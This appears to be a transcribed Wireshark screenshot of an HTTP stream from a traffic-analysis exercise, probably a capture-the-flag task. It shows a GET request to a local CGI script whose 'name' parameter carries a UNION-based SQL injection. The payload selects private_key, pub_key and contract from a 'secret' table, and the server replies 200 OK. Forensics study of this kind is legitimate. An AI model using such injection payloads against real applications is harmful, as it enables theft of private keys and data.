 Wireshark · 追踪 HTTP 流 (tcp.stream eq 7266) · webflow1.pcap
GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetim
e,1,1,1,1%20from%20secret%20where%20%271%27=%271 HTTP/1.1
Host: localhost:6060
Connection: keep-alive
sec-ch-ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
4.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: mycookie=HelloWorld!; csrftoken=eRHdTMTCpTFjErrcRmvcAe2SMsDu2Erg; i18n_redirected=en; mycookie
=HelloWorld!
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 07:47:13 GMT
Server: Apache/2.4.57 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 20099
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><body><table border=1>
分组 98664。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (36 kB) 显示为 ASCII No delta times 流 7266